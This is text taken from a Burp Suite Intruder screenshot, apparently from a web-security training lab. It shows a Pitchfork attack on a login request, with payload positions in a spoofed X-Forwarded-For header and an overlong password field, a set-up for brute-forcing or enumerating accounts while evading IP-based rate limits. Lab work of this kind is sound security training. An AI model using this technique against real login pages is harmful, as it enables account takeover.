 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a770029048dca738286d3210038003c.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a770029048dca738286d3210038003c.web-security-academy.net
3 Cookie: session=V2lf9bgAY3otWZ89dt6yDSsVRMU9kZ9p
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a770029048dca738286d3210038003c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a770029048dca738286d3210038003c.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-For: §crumbles§
22
23 username=user&password=§peter12345678900000000000§
? Search... 0 matches Clear
2 payload positions Length: 1042